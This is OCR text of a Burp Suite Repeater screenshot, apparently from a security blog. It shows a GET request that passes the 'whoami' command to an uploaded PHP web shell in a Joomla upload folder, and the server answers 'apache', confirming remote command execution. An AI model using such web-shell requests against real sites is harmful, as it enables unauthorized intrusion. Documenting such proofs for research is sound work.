 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://10.95.58.17 ?
Request
Raw Params Headers Hex
1 GET /Joomla/uploadComponents/upload/test_7.php?h=whoami
HTTP/1.1
2 Host: 10.95.58.17
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: 41cb4ed497f70699ffdda2ea2d1d5e06=
7367de2cabc996eca8a145abb92b63da set-domain-name=sys;
10 Connection: close
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 21 Jul 2020 10:45:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.31
7 Content-Length: 7
8
9 apache
10
AaronLuo's Blog from blog.bk3.info
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches